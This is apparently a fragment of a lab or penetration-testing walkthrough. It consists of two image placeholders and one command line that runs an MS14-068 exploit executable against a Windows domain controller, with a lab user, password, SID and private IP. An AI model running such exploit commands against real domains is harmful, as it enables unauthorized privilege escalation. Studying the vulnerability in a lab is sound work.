 ./MS14-068.exe -u douser@demo.com -p Dotest123 -s S-1-5-21-979886063-1111900045-1414766810-1107 -d 192.168.183.130 -p Dotest123